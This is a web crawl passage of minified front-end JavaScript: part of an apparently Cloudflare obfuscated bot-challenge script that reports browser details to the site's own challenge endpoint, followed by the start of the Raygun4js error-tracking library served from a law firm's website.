x+y},a8[va(Ei.a7)]=va(Ei.a8),a9=a8,!ac(0))return![];av=(aa={},aa[va(Ei.a9)]=a6,aa[va(Ei.aa)]=a7,aa);try{for(aE=a9[va(Ei.a2)][va(Ei.av)]('|'),ak=0;!![];){switch(aE[ak++]){case'0':az=aJ[va(Ei.aE)];continue;case'1':aD={},aD[va(Ei.ak)]=av,aD[va(Ei.az)]=am,aD[va(Ei.aD)]=a9[va(Ei.aU)],aT[va(Ei.aI)](af[va(Ei.am)](aD));continue;case'2':aT[va(Ei.aT)](va(Ei.aH),aU);continue;case'3':aU=a9[va(Ei.aM)](a9[va(Ei.a6)](va(Ei.aw)+aJ[va(Ei.aY)][va(Ei.aL)],a9[va(Ei.a7)]),az.r)+va(Ei.ax);continue;case'4':aT[va(Ei.EQ)]=function(){};continue;case'5':aT[va(Ei.Ep)]=2500;continue;case'6':am=(aI={},aI[va(Ei.EZ)]=aJ[va(Ei.EN)][va(Ei.Eg)],aI[va(Ei.Eq)]=aJ[va(Ei.Ej)][va(Ei.Eq)],aI[va(Ei.Ec)]=aJ[va(Ei.EN)][va(Ei.EK)],aI[va(Ei.EC)]=aJ[va(Ei.Ej)][va(Ei.EV)],aI[va(Ei.EA)]=ae,aI);continue;case'7':aT=new aJ[(va(Ei.Ee))]();continue}break}}catch(e){}}function a0(kL){return kL='IKATt,rHBbn,_cf_chl_opt,concat,includes,jjFGz,now,djXF2,vHelm,wPELt,peToz,YXjSr,1162210VEeXFt,document,GsXKx,pQoNY,LPOaN,BBHAs,GRbAo,lCYNH,UASqL,dMAFU,pDQfO,oScLJ,splice,tabIndex,appendChild,IWjXX9,indexOf,chctx,zxPTI,LIhfQ,OnuBp,QmtAJ,fKFcl,NBeO0,catch,event,zpQaz,VYTBX,contentDocument,call,[native code],sVkud,PArqk,pow,oOHaQ,tKaHa8,sULKz,sid,oZqZw9,GMHJj,YeZNt,XNdpU,string,vNWqm,stringify,sort,hsCjm,TWecy,object,dQdWp,body,RsmiY1,rGJWo,symbol,rtgOk,69733ZuTXgj,onerror,uAgvB,open,sCmcT,43$V7tiJk9dj+y1oGeM0WCUIXxAYwaTlg8pZ6-PDuO2zvqKsHBf5bnQSERFmcLNhr,vfatO,TGyUM,AxjdL,rBuTE,eyYNv,oROgw,xhr-error,YtJDl,toString,location,randomUUID,push,bigint,JYaul,jBZin,iCdwR,qrzwy,iframe,YIUMS,eJTNY9,eLGpP,ZUeyC,vTekt,gEUSR,dLVXj,function,0|3|7|2|5|4|6|1,ojUts,parse,POST,parent,mOzyy,rGlyq,RfTii,send,661935ZwjOSK,WQLIC,hsLUO,gPFgR,diIcu,kaXii,onreadystatechange,from,VUZDb,wQRIt,1210652eMyKDI,CcGuS,length,aSYRu,ypPRu,/cdn-cgi/challenge-platform/h/,adugz,YYVoq,HfKHG,Function,mABhZ,/b/ov1/0.92501084391053:1770142237:c5nvOo01MKkVxRlXp7aQVDQCGH3k1vpqJ08QXe6oF0w/,status,responseText,QLOJW,getPrototypeOf,floor,dQDMY,UNpie,YlbuH,uQtPi,keys,clientInformation,display: none,XMrhy,GpoQw,iwzQL,kXziw,34aFQLTY,Set,kdHZS,ZTuOG,Huyfa0,CyKlH,ontimeout,tYSak,tCFkh,LOGdw,Object,3797406JTkqlA,error on cf_chl_props,hVTbY,cbMcQ,readyState,_cf_chl_opt;fIkXy0;NBXV3;bqLg3;ixmU7;lkRq8;rHKH5;yZqJW8;oMHJ9;ingj4;kZDfP7;rGhOM8;wtuTv9;tKaHa8;oZqZw9;CbEkU5;DWVYr1,SJyik,66nluQcl,loading,2|1|0|4|3,xIqoF,DOMContentLoaded,success,removeChild,style,wKffB,errorInfoObject,NVjOe,ZXcuw,fsVGy,iyrEK,HOJAa,d.cookie,mHnBW,charAt,prototype,NBsOb,pqnot,join,/jsd/oneshot/b765a3d01eac/0.92501084391053:1770142237:c5nvOo01MKkVxRlXp7aQVDQCGH3k1vpqJ08QXe6oF0w/,isArray,vjyCo,OtMco,zKNbK6,XMLHttpRequest,SfbSo,GvvrK,oVFw7,YrdIv,/invisible/jsd,__CF$cv$params,log,navigator,wmkL,split,IHBTD,YzroU,gegsb,number,lSqUo,sqaMe,lPbND,random,detail,TPNns,dTYWE,vHwZT,http-code:,IoCfs,18104990ffBxeJ,href,onload,mRmYr,rvwcl,htHvU,vXbFC,CNQlk,5073237mMVpGz,yZiYG,ikzdY,contentWindow,fromCharCode,postMessage,source,yqjPs,addEventListener,BBqhJ,api,PkPEf,bZXNh,uUNYK,error,hasOwnProperty,gQqeX,getOwnPropertyNames,8gDVnIZ,aqFsf,cloudflare-invisible,etscg0,ItQqi,fbcjR,Array,timeout,bind,jsd,FOAqp,charCodeAt,undefined,createElement,loYRY'.split(','),a0=function(){return kL},a0()}function aA(El,v9){return El={a2:339},v9=ar,crypto&&crypto[v9(El.a2)]?crypto[v9(El.a2)]():''}function ac(a2,Ev,v2){return Ev={a2:208},v2=ar,Math[v2(Ev.a2)]()<a2}function aZ(a2,E3,E2,ab,a3,a4){E3={a2:191,a3:354,a4:367,a5:414},E2={a2:214,a3:295,a4:428,a5:309,a6:261,a7:400,a8:336,a9:201,aa:242,av:242,aE:255,ak:438,az:238,aD:297,aU:334,aI:252,am:340,aT:252,aH:270,aM:340,aw:255,aY:330,aL:203,ax:340,E3:431,E4:416,E5:342,E6:400,E7:301,E8:340,E9:387,Ea:376,Ev:357,EE:425},ab=ar,a3={'oROgw':function(x,y){return x>y},'GsXKx':function(x,y){return y&x},'loYRY':function(a5,a6){return a5(a6)},'TGyUM':function(x,y){return x<y},'gegsb':function(x,y){return x-y},'ZXcuw':function(x,y){return x>y},'cbMcQ':function(x,y){return y==x},'JYaul':function(x,y){return x-y},'iwzQL':function(a5,a6){return a5(a6)},'jjFGz':ab(E3.a2),'YtJDl':function(x,y){return x===y},'IHBTD':ab(E3.a3),'gPFgR':function(a5,a6,a7){return a5(a6,a7)}},aj(),a4=at(),aV(a4.r,function(a5,a6,aF,a7,a8,ak,az){if(aF=ab,a7={},a7[aF(E2.a2)]=function(x,y){return x>y},a8=a7,aF(E2.a3)!==aF(E2.a4)){if(a6){if(aF(E2.a5)===a3[aF(E2.a6)])a3();else{const aa=a3[aF(E2.a7)](aq,a6);aa&&aj()}}if(a3[aF(E2.a8)](typeof a2,a3[aF(E2.a9)])){if(aF(E2.aa)===aF(E2.av))a3[aF(E2.aE)](a2,a5);else{if(a4[aF(E2.ak)][aF(E2.az)][aF(E2.aD)](u,h)){if(a3[aF(E2.aU)](256,h[aF(E2.aI)](0))){for(c=0;c<e;a<<=1,g-1==b?(b=0,f[aF(E2.am)](l(a)),a=0):b++,c++);for(d=h[aF(E2.aT)](0),c=0;8>c;a=a<<1.91|a3[aF(E2.aH)](d,1),b==g-1?(b=0,f[aF(E2.aM)](a3[aF(E2.aw)](l,a)),a=0):b++,d>>=1,c++);}else{for(d=1,c=0;a3[aF(E2.aY)](c,e);a=d|a<<1,b==a3[aF(E2.aL)](g,1)?(b=0,f[aF(E2.ax)](l(a)),a=0):b++,d=0,c++);for(d=h[aF(E2.aT)](0),c=0;a3[aF(E2.E3)](16,c);a=a<<1.9|1&d,a3[aF(E2.E4)](b,a3[aF(E2.E5)](g,1))?(b=0,f[aF(E2.am)](a3[aF(E2.E6)](l,a)),a=0):b++,d>>=1,c++);}n--,0==n&&(n=a6[aF(E2.E7)](2,e),e++),delete u[h]}else for(d=q[h],c=0;c<e;a=1&d|a<<1.12,b==a3[aF(E2.aL)](g,1)?(b=0,f[aF(E2.E8)](l(a)),a=0):b++,d>>=1,c++);n--,0==n&&e++}}}else{try{az=a8[aF(E2.E9)],az&&a8[aF(E2.a2)](az[aF(E2.Ea)],0)&&(ak=aa[aF(E2.Ev)](az))}catch(e){}a7(aF(E2.EE),ak)}}),a4.e&&a3[ab(E3.a4)](aO,ab(E3.a5),a4.e)}function aR(kw,kM,kI,vT,a2,a3,a4,a5,kT,a9,a6){if(kw={a2:272,a3:219,a4:235,a5:424,a6:196,a7:211,a8:224,a9:394,aa:417,av:421,aE:231,ak:271,az:235,aD:353,aU:361,aI:370,am:370},kM={a2:207,a3:417,a4:421,a5:370},kI={a2:272,a3:210,a4:259,a5:395,a6:389},vT=ar,a2={'TPNns':vT(kw.a2),'dLVXj':function(a7){return a7()},'lPbND':function(a7){return a7()},'yZiYG':vT(kw.a3),'uQtPi':function(x,y){return x!==y},'pQoNY':vT(kw.a4),'rGlyq':vT(kw.a5)},a3=aJ[vT(kw.a6)],!a3)return vT(kw.a7)!==a2[vT(kw.a8)]?void 0:![];if(!aC())return;if(a4=![],a5=function(vH,a){if(vH=vT,!a4){if(vH(kI.a2)===a2[vH(kI.a3)]){if(a4=!![],!aC())return;aZ(function(a8){aW(a3,a8)})}else{for(a=[];null!==b;a=a[vH(kI.a4)](a4[vH(kI.a5)](b)),b=a5[vH(kI.a6)](b));return a}}},a2[vT(kw.a9)](al[vT(kw.aa)],vT(kw.av)))a5();else if(aJ[vT(kw.aE)]){if(a2[vT(kw.ak)]!==vT(kw.az)){if(kT={a2:398},a9={'XMrhy':function(aa,av,aE){return aa(av,aE)}},a7=!![],!a2[vT(kw.aD)](a8))return;a9(function(aD,vM){vM=vT,a9[vM(kT.a2)](aE,ak,aD)})}else al[vT(kw.aE)](a2[vT(kw.aU)],a5)}else a6=al[vT(kw.aI)]||function(){},al[vT(kw.am)]=function(vw){vw=vT,a2[vw(kM.a2)](a6),al[vw(kM.a3)]!==vw(kM.a4)&&(al[vw(kM.a5)]=a6,a5())}}function aj(Ea,E9,v0,a2){if(Ea={a2:187},E9={a2:187},v0=ar,a2={'vjyCo':function(a3){return a3()}},clearTimeout(aQ),!a2[v0(Ea.a2)](ag))return;aQ=setTimeout(function(v1){v1=v0,a2[v1(E9.a2)](aZ)},ap*1e3)}function aC(EI,v4,a2,a3,a4,a5,a6,a7){for(EI={a2:422,a3:200,a4:390,a5:262,a6:239,a7:368,a8:388},v4=ar,a2={'gQqeX':function(a8){return a8()},'diIcu':function(x,y){return x>y},'QLOJW':function(x,y){return x-y}},a3=v4(EI.a2)[v4(EI.a3)]('|'),a4=0;!![];){switch(a3[a4++]){case'0':a5=Math[v4(EI.a4)](Date[v4(EI.a5)]()/1e3);continue;case'1':a6=a2[v4(EI.a6)](aK);continue;case'2':a7=3600;continue;case'3':return!![];case'4':if(a2[v4(EI.a7)](a2[v4(EI.a8)](a5,a6),a7))return![];continue}break}}function aV(a2,a3,EJ,Eh,Ex,EL,v5,a4,a5,a6,a7){EJ={a2:316,a3:248,a4:290,a5:365,a6:379,a7:442,a8:196,a9:197,aa:258,av:190,aE:326,ak:358,az:360,aD:347,aU:373,aI:406,am:278,aT:233,aH:408,aM:217,aw:324,aY:338,aL:216,ax:363,El:199,EG:312},Eh={a2:335},Ex={a2:230,a3:243,a4:221,a5:409,a6:409,a7:386,a8:386,a9:365,aa:329,av:387,aE:376,ak:357,az:425,aD:229,aU:230,aI:305,am:293,aT:237,aH:209,aM:359,aw:228,aY:360,aL:213},EL={a2:434,a3:322,a4:399,a5:381,a6:419,a7:218,a8:440},v5=ar,a4={'HOJAa':function(x,y){return x===y},'YYVoq':v5(EJ.a2),'SJyik':function(x,y){return y!==x},'mRmYr':function(a8,a9){return a8(a9)},'pqnot':v5(EJ.a3),'vXbFC':function(x,y){return x!==y},'tYSak':v5(EJ.a4),'vfatO':v5(EJ.a5),'mOzyy':function(x,y){return x+y},'YIUMS':function(x,y){return x+y},'wQRIt':v5(EJ.a6),'pDQfO':v5(EJ.a7)},a5=aJ[v5(EJ.a8)],console[v5(EJ.a9)](aJ[v5(EJ.aa)]),a6=new aJ[(v5(EJ.av))](),a6[v5(EJ.aE)](v5(EJ.ak),a4[v5(EJ.az)](a4[v5(EJ.aD)](a4[v5(EJ.aU)]+aJ[v5(EJ.aa)][v5(EJ.aI)],a4[v5(EJ.am)]),a5.r)),a5[v5(EJ.aT)]&&(a6[v5(EJ.a3)]=5e3,a6[v5(EJ.aH)]=function(v6){if(v6=v5,a4[v6(EL.a2)](v6(EL.a3),v6(EL.a4))){if(!av())return![];if(aE&&a4[v6(EL.a2)](typeof ak,a4[v6(EL.a5)])&&a4[v6(EL.a6)](az.i,aD)){const a9=a4[v6(EL.a7)](aH,aM.i);if(aw!==a9)return aL=a9,!![]}return![]}else a4[v6(EL.a7)](a3,a4[v6(EL.a8)])}),a6[v5(EJ.aM)]=function(v7,a8,a9,ak,aa,av,az){if(v7=v5,a8={},a8[v7(Ex.a2)]=v7(Ex.a3),a9=a8,a4[v7(Ex.a4)](a4[v7(Ex.a5)],a4[v7(Ex.a6)]))return ak={},ak.r={},ak.e=e,ak;else if(a6[v7(Ex.a7)]>=200&&a6[v7(Ex.a8)]<300){if(v7(Ex.a9)===a4[v7(Ex.aa)]){try{av=a6[v7(Ex.av)],av&&av[v7(Ex.aE)]>0&&(aa=JSON[v7(Ex.ak)](av))}catch(e){}a3(v7(Ex.az),aa)}else az={},az[v7(Ex.aD)]=a9[v7(Ex.aU)],az[v7(Ex.aI)]=a6.r,az[v7(Ex.am)]=v7(Ex.aT),az[v7(Ex.aH)]=a7,a5[v7(Ex.aM)][v7(Ex.aw)](az,'*')}else a3(a4[v7(Ex.aY)](v7(Ex.aL),a6[v7(Ex.a7)]))},a6[v5(EJ.aw)]=function(v8){v8=v5,a3(v8(Eh.a2))},a7={'t':aK(),'lhr':al[v5(EJ.aY)]&&al[v5(EJ.aY)][v5(EJ.aL)]?al[v5(EJ.aY)][v5(EJ.aL)]:'','api':a5[v5(EJ.aT)]?!![]:![],'c':ag(),'payload':a2},a6[v5(EJ.ax)](af[v5(EJ.El)](JSON[v5(EJ.EG)](a7)))}function aq(a3,E7,aX,a4,a5){if(E7={a2:300,a3:316},aX=ar,a4={},a4[aX(E7.a2)]=function(x,y){return x!==y},a5=a4,!ag())return![];if(a3&&typeof a3===aX(E7.a3)&&a3.i!==undefined){const a6=aN(a3.i);if(a5[aX(E7.a2)](a6,ap))return ap=a6,!![]}return![]}function u(b,vp,as,a3,a4,a){for(vp={a2:307,a3:307,a4:259,a5:395,a6:389},as=ar,a3={},a3[as(vp.a2)]=function(x,y){return x!==y},a4=a3,a=[];a4[as(vp.a3)](b,null);a=a[as(vp.a4)](Object[as(vp.a5)](b)),b=Object[as(vp.a6)](b));return a}function a1(a,v,E,k){return a=a-186,E=a0(),k=E[a],k}function aN(a3,E4,aP,a4,a5){return E4={a2:202,a3:204},aP=ar,a4={},a4[aP(E4.a2)]=aP(E4.a3),a5=a4,typeof a3===a5[aP(E4.a2)]&&a3>=ai?a3:0}function aK(Ek,v3,a2,a3){return Ek={a2:196,a3:390,a4:188},v3=ar,a2={'OtMco':function(a4,a5){return a4(a5)}},a3=aJ[v3(Ek.a2)],Math[v3(Ek.a3)](+a2[v3(Ek.a4)](atob,a3.t))}function aW(a5,a6,kY,vY,a7,a8,a9,aa){if(kY={a2:302,a3:425,a4:206,a5:237,a6:233,a7:302,a8:229,a9:243,aa:305,av:293,aE:359,ak:228,az:243,aD:305,aU:209,aI:228},vY=ar,a7={},a7[vY(kY.a2)]=vY(kY.a3),a7[vY(kY.a4)]=vY(kY.a5),a8=a7,!a5[vY(kY.a6)])return;a6===a8[vY(kY.a7)]?(a9={},a9[vY(kY.a8)]=vY(kY.a9),a9[vY(kY.aa)]=a5.r,a9[vY(kY.av)]=vY(kY.a3),aJ[vY(kY.aE)][vY(kY.ak)](a9,'*')):(aa={},aa[vY(kY.a8)]=vY(kY.az),aa[vY(kY.aD)]=a5.r,aa[vY(kY.av)]=a8[vY(kY.a4)],aa[vY(kY.aU)]=a6,aJ[vY(kY.aE)][vY(kY.aI)](aa,'*'))}function ag(){return ap>0}}()

--- FILE ---
content_type: text/javascript
request_url: https://www.lowenstein.com/scripts/raygun.min.js
body_size: 20772
content:
/*! Raygun4js - v2.8.3 - 2017-11-09
* https://github.com/MindscapeHQ/raygun4js
* Copyright (c) 2017 MindscapeHQ; Licensed MIT */

!function (a, b) { function c(a, b) { return Object.prototype.hasOwnProperty.call(a, b) } function d(a) { return "undefined" == typeof a } var e, f = {}, g = a.TraceKit, h = [].slice, i = "?"; f.setRaygun = function (a) { e || (e = a) }, f.noConflict = function () { return a.TraceKit = g, f }, f.wrap = function (a) { function b() { try { return a.apply(this, arguments) } catch (b) { throw f.report(b), b } } return b }, f.report = function () { function b(a) { j(), n.push(a) } function d(a) { for (var b = n.length - 1; b >= 0; --b)n[b] === a && n.splice(b, 1) } function g(a, b) { var d = null; if (!b || f.collectWindowErrors) { for (var e in n) if (c(n, e)) try { n[e].apply(null, [a].concat(h.call(arguments, 2))) } catch (g) { d = g } if (d) throw d } } function i(a, b, c, d, e) { var h = null; if (e) h = f.computeStackTrace(e); else if (p) f.computeStackTrace.augmentStackTraceWithInitialElement(p, b, c, a), h = p, p = null, o = null; else { var i = { url: b, line: c, column: d }; i.func = f.computeStackTrace.guessFunctionName(i.url, i.line), i.context = f.computeStackTrace.gatherContext(i.url, i.line), h = { mode: "onerror", message: a, url: document.location.href, stack: [i], useragent: navigator.userAgent } } return g(h, "from window.onerror"), !!l && l.apply(this, arguments) } function j() { m !== !0 && (l = a.onerror, a.onerror = i, m = !0) } function k(b) { var c; if ("undefined" != typeof document && (c = h.call(arguments, 1)), p) { if (o === b) return; var d = p; p = null, o = null, g.apply(null, [d, null].concat(c)) } var i = f.computeStackTrace(b); if (p = i, o = b, a.setTimeout(function () { o === b && (p = null, o = null, g.apply(null, [i, null].concat(c))) }, i.incomplete ? 2e3 : 0), !e.Utilities.isReactNative()) throw b } var l, m, n = [], o = null, p = null; return k.subscribe = b, k.unsubscribe = d, k }(), f.computeStackTrace = function () { function b(a) { return "string" != typeof a ? [] : "" } function g(d) { if (!c(x, d)) { var e = ""; d = d || ""; var f; f = "undefined" != typeof document ? document.domain : a.location.hostname, d.indexOf && d.indexOf(f) !== -1 && (e = b(d)), x[d] = e ? e.split("\n") : [] } return x[d] } function h(a, b) { var c, e = /function ([^(]*)\(([^)]*)\)/, f = /['"]?([0-9A-Za-z$_]+)['"]?\s*[:=]\s*(function|eval|new Function)/, h = "", j = 10, k = g(a); if (!k.length) return i; for (var l = 0; l < j; ++l)if (h = k[b - l] + h, !d(h)) { if (c = f.exec(h)) return c[1]; if (c = e.exec(h)) return c[1] } return i } function j(a, b) { var c = g(a); if (!c.length) return null; var e = [], h = Math.floor(f.linesOfContext / 2), i = h + f.linesOfContext % 2, j = Math.max(0, b - h - 1), k = Math.min(c.length, b + i - 1); b -= 1; for (var l = j; l < k; ++l)d(c[l]) || e.push(c[l]); return e.length > 0 ? e : null } function k(a) { return a.replace(/[\-\[\]{}()*+?.,\\\^$|#]/g, "\\$&") } function l(a) { return k(a).replace("<", "(?:<|&lt;)").replace(">", "(?:>|&gt;)").replace("&", "(?:&|&amp;)").replace('"', '(?:"|&quot;)').replace(/\s+/g, "\\s+") } function m(a, b) { for (var c, d, e = 0, f = b.length; e < f; ++e)if ((c = g(b[e])).length && (c = c.join("\n"), d = a.exec(c))) return { url: b[e], line: c.substring(0, d.index).split("\n").length, column: d.index - c.lastIndexOf("\n", d.index) - 1 }; return null } function n(a, b, c) { var d, e = g(b), f = new RegExp("\\b" + k(a) + "\\b"); return c -= 1, e && e.length > c && (d = f.exec(e[c])) ? d.index : null } function o(b) { for (var c, d, e, f, g = [a.location.href], h = document.getElementsByTagName("script"), i = "" + b, j = /^function(?:\s+([\w$]+))?\s*\(([\w\s,]*)\)\s*\{\s*(\S[\s\S]*\S)\s*\}\s*$/, n = /^function on([\w$]+)\s*\(event\)\s*\{\s*(\S[\s\S]*\S)\s*\}\s*$/, o = 0; o < h.length; ++o) { var p = h[o]; p.src && g.push(p.src) } if (e = j.exec(i)) { var q = e[1] ? "\\s+" + e[1] : "", r = e[2].split(",").join("\\s*,\\s*"); c = k(e[3]).replace(/;$/, ";?"), d = new RegExp("function" + q + "\\s*\\(\\s*" + r + "\\s*\\)\\s*{\\s*" + c + "\\s*}") } else d = new RegExp(k(i).replace(/\s+/g, "\\s+")); if (f = m(d, g)) return f; if (e = n.exec(i)) { var s = e[1]; if (c = l(e[2]), d = new RegExp("on" + s + "=[\\'\"]\\s*" + c + "\\s*[\\'\"]", "i"), f = m(d, g[0])) return f; if (d = new RegExp(c), f = m(d, g)) return f } return null } function p(a) { if (!a.stack) return { tracekitResult: "nostack" }; var b, c, d = /^\s*at (.*?) ?\(((?:file|https?|\s*|blob|chrome-extension|native|webpack|eval|<anonymous>|\/).*?)(?::(\d+))?(?::(\d+))?\)?\s*$/i, f = /^\s*(.*?)(?:\((.*?)\))?(?:^|@)((?:file|https?|blob|chrome|webpack|\[native).*?|[^@]*bundle)(?::(\d+))?(?::(\d+))?\s*$/i, g = /^\s*at (?:((?:\[object object\])?.+) )?\(?((?:ms-appx|https?|webpack|blob):.*?):(\d+)(?::(\d+))?\)?\s*$/i, k = a.stack.split("\n"), l = [], m = /^(.*) is undefined$/.exec(a.message); if (e.Utilities.isReactNative()) for (var o = /^(.*@)?.*\/[^\.]+(\.app|CodePush)\/?(.*)/, p = "file://reactnative.local/", q = 0; q < k.length; q++)if (b = o.exec(k[q]), null !== b) { var r = b[1] ? b[1] : "anonymous@", s = b[3]; k[q] = r + p + s } for (var q = 0, t = k.length; q < t; ++q) { if (b = f.exec(k[q])) c = { url: b[3], func: b[1] || i, args: b[2] ? b[2].split(",") : "", line: +b[4], column: b[5] ? +b[5] : null }; else if (b = d.exec(k[q])) c = { url: b[2], func: b[1] || i, line: +b[3], column: b[4] ? +b[4] : null }; else { if (!(b = g.exec(k[q]))) continue; c = { url: b[2], func: b[1] || i, line: +b[3], column: b[4] ? +b[4] : null } } !c.func && c.line && (c.func = h(c.url, c.line)), "undefined" != typeof document && c.line && (c.context = j(c.url, c.line)), l.push(c) } if (l[0] && l[0].line && !l[0].column && m ? l[0].column = n(m[1], l[0].url, l[0].line) : l[0].column || "undefined" == typeof a.columnNumber || (l[0].column = a.columnNumber + 1), !l.length) return null; var u = { mode: "stack", name: a ? a.name : "", message: a ? a.message : "", url: "undefined" != typeof document ? document.location.href : "", stack: l, useragent: navigator ? navigator.userAgent : "", stackstring: a && a.stack ? a.stack.toString() : "" }; return u } function q(a) { for (var b, c = a.stacktrace, d = / line (\d+), column (\d+) in (?:<anonymous function: ([^>]+)>|([^\)]+))\((.*)\) in (.*):\s*$/i, e = c ? c.split("\n") : [], f = [], g = 0, i = e.length; g < i; g += 2)if (b = d.exec(e[g])) { var k = { line: +b[1], column: +b[2], func: b[3] || b[4], args: b[5] ? b[5].split(",") : [], url: b[6] }; if (!k.func && k.line && (k.func = h(k.url, k.line)), k.line) try { k.context = j(k.url, k.line) } catch (l) { } k.context || (k.context = [e[g + 1]]), f.push(k) } return f.length ? { mode: "stacktrace", name: a.name, message: a.message, url: document.location.href, stack: f, useragent: navigator.userAgent, stackstring: c } : null } function r(b) { var d = b.message.split("\n"); if (d.length < 4) return null; var e, f, i, k, n = /^\s*Line (\d+) of linked script ((?:file|http|https)\S+)(?:: in function (\S+))?\s*$/i, o = /^\s*Line (\d+) of inline#(\d+) script in ((?:file|http|https)\S+)(?:: in function (\S+))?\s*$/i, p = /^\s*Line (\d+) of function script\s*$/i, q = [], r = document.getElementsByTagName("script"), s = []; for (f in r) c(r, f) && !r[f].src && s.push(r[f]); for (f = 2, i = d.length; f < i; f += 2) { var t = null; if (e = n.exec(d[f])) t = { url: e[2], func: e[3], line: +e[1] }; else if (e = o.exec(d[f])) { t = { url: e[3], func: e[4] }; var u = +e[1], v = s[e[2] - 1]; if (v && (k = g(t.url))) { k = k.join("\n"); var w = k.indexOf(v.innerText); w >= 0 && (t.line = u + k.substring(0, w).split("\n").length) } } else if (e = p.exec(d[f])) { var x = a.location.href.replace(/#.*$/, ""), y = e[1], z = new RegExp(l(d[f + 1])); k = m(z, [x]), t = { url: x, line: k ? k.line : y, func: "" } } if (t) { t.func || (t.func = h(t.url, t.line)); var A = j(t.url, t.line), B = A ? A[Math.floor(A.length / 2)] : null; A && B.replace(/^\s*/, "") === d[f + 1].replace(/^\s*/, "") ? t.context = A : t.context = [d[f + 1]], q.push(t) } } return q.length ? { mode: "multiline", name: b.name, message: d[0], url: document.location.href, stack: q, useragent: navigator.userAgent } : null } function s(a, b, c, d) { var e = { url: b, line: c }; if (e.url && e.line) { a.incomplete = !1, e.func || (e.func = h(e.url, e.line)), e.context || (e.context = j(e.url, e.line)); var f = / '([^']+)' /.exec(d); if (f && (e.column = n(f[1], e.url, e.line)), a.stack.length > 0 && a.stack[0].url === e.url) { if (a.stack[0].line === e.line) return !1; if (!a.stack[0].line && a.stack[0].func === e.func) return a.stack[0].line = e.line, a.stack[0].context = e.context, !1 } return a.stack.unshift(e), a.partial = !0, !0 } return a.incomplete = !0, !1 } function t(a, b) { for (var c, d, e, g = /function\s+([_$a-zA-Z\xA0-\uFFFF][_$a-zA-Z0-9\xA0-\uFFFF]*)?\s*\(/i, j = [], k = {}, l = !1, m = t.caller; m && !l; m = m.caller)if (m !== u && m !== f.report) { if (d = { url: null, func: i, line: null, column: null }, m.name ? d.func = m.name : (c = g.exec(m.toString())) && (d.func = c[1]), "undefined" == typeof d.func) try { d.func = c.input.substring(0, c.input.indexOf("{")) } catch (p) { } if (e = o(m)) { d.url = e.url, d.line = e.line, d.func === i && (d.func = h(d.url, d.line)); var q = / '([^']+)' /.exec(a.message || a.description); q && (d.column = n(q[1], e.url, e.line)) } k["" + m] ? l = !0 : k["" + m] = !0, j.push(d) } b && j.splice(0, b); var r = { mode: "callers", name: a.name, message: a.message, url: document.location.href, stack: j, useragent: navigator.userAgent }; return s(r, a.sourceURL || a.fileName, a.line || a.lineNumber, a.message || a.description), r } function u(a, b) { var c = null; b = null == b ? 0 : +b; try { if (c = q(a)) return c } catch (d) { if (w) throw d } try { if (c = p(a)) return c } catch (d) { if (w) throw d } try { if (c = r(a)) return c } catch (d) { if (w) throw d } try { if (c = t(a, b + 1)) return c } catch (d) { if (w) throw d } return { tracekitResult: "failedToComputeAnyStackTrace" } } function v(a) { a = (null == a ? 0 : +a) + 1; try { throw new Error } catch (b) { return u(b, a + 1) } } var w = !1, x = {}; return u.augmentStackTraceWithInitialElement = s, u.guessFunctionName = h, u.gatherContext = j, u.ofCaller = v, u }(), f.extendToAsynchronousCallbacks = function () { var b = function (b) { var c = a[b]; a[b] = function () { var a = h.call(arguments), b = a[0]; return "function" == typeof b && (a[0] = f.wrap(b)), c.apply ? c.apply(this, a) : c(a[0], a[1]) } }; b("setTimeout"), b("setInterval") }, f.remoteFetching || (f.remoteFetching = !0), f.collectWindowErrors || (f.collectWindowErrors = !0), (!f.linesOfContext || f.linesOfContext < 1) && (f.linesOfContext = 11), a.TraceKit = f }(window), function (a, b) { "use strict"; if (a && a.event && a.event.add) { var c = a.event.add; a.event.add = function (d, e, f, g, h) { if ("function" != typeof f && "function" != typeof f.handler) return c.call(this, d, e, f, g, h); var i; return f.handler ? (i = f.handler, f.handler = b.wrap(f.handler)) : (i = f, f = b.wrap(f)), i.guid ? f.guid = i.guid : f.guid = i.guid = a.guid++ , c.call(this, d, e, f, g, h) }; var d = a.fn.ready; a.fn.ready = function (a) { return d.call(this, b.wrap(a)) }; var e = a.ajax; a.ajax = function (c, d) { "object" == typeof c && (d = c, c = void 0), d = d || {}; for (var f, g = ["complete", "error", "success"]; f = g.pop();)a.isFunction(d[f]) && (d[f] = b.wrap(d[f])); try { return c ? e.call(this, c, d) : e.call(this, d) } catch (h) { throw b.report(h), h } } } }(window.jQuery, window.TraceKit), Date.prototype.toISOString || !function () { function a(a) { var b = String(a); return 1 === b.length && (b = "0" + b), b } Date.prototype.toISOString = function () { return this.getUTCFullYear() + "-" + a(this.getUTCMonth() + 1) + "-" + a(this.getUTCDate()) + "T" + a(this.getUTCHours()) + ":" + a(this.getUTCMinutes()) + ":" + a(this.getUTCSeconds()) + "." + String((this.getUTCMilliseconds() / 1e3).toFixed(3)).slice(2, 5) + "Z" } }(), Array.prototype.indexOf || (Array.prototype.indexOf = function (a, b) { var c; if (null == this) throw new TypeError('"this" is null or not defined'); var d = Object(this), e = d.length >>> 0; if (0 === e) return -1; var f = 0 | b; if (f >= e) return -1; for (c = Math.max(f >= 0 ? f : e - Math.abs(f), 0); c < e;) { if (c in d && d[c] === a) return c; c++ } return -1 }), Array.prototype.map || (Array.prototype.map = function (a) { var b, c, d; if (null == this) throw new TypeError("this is null or not defined"); var e = Object(this), f = e.length >>> 0; if ("function" != typeof a) throw new TypeError(a + " is not a function"); for (arguments.length > 1 && (b = arguments[1]), c = new Array(f), d = 0; d < f;) { var g, h; d in e && (g = e[d], h = a.call(b, g, d, e), c[d] = h), d++ } return c }), Array.prototype.forEach || (Array.prototype.forEach = function (a) { var b, c; if (null == this) throw new TypeError("this is null or not defined"); var d = Object(this), e = d.length >>> 0; if ("function" != typeof a) throw new TypeError(a + " is not a function"); for (arguments.length > 1 && (b = arguments[1]), c = 0; c < e;) { var f; c in d && (f = d[c], a.call(b, f, c, d)), c++ } }), Function.prototype.bind || (Function.prototype.bind = function (a) { if ("function" != typeof this) throw new TypeError("Function.prototype.bind - what is trying to be bound is not callable"); var b = Array.prototype.slice.call(arguments, 1), c = this, d = function () { }, e = function () { return c.apply(this instanceof d && a ? this : a, b.concat(Array.prototype.slice.call(arguments))) }; return d.prototype = this.prototype, e.prototype = new d, e }), window.raygunUtilityFactory = function (a, b) { var c, d = { getUuid: function () { function a(a) { var b = (Math.random().toString(16) + "000000000").substr(2, 8); return a ? "-" + b.substr(0, 4) + "-" + b.substr(4, 4) : b } return a() + a(!0) + a(!0) + a() }, createCookie: function (a, b, c) { if 